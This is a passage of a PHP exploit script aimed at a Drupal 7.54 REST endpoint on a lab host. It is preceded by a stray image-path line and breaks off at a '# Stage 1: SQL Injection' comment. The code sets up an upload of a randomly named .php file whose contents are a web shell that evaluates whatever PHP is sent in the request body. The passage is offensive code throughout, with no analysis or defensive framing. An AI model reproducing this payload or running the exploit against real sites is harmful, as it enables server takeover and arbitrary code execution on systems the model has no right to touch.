 # Initialization
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://vmweb.lan/drupal-7.54';
$endpoint_path = '/rest_endpoint';
$endpoint = 'rest_endpoint';
$file = [
    'filename' => 'dixuSOspsOUU.php',
    'data' => '<?php eval(file_get_contents(\'php://input\')); ?>'
];
$browser = new Browser($url . $endpoint_path);
# Stage 1: SQL Injection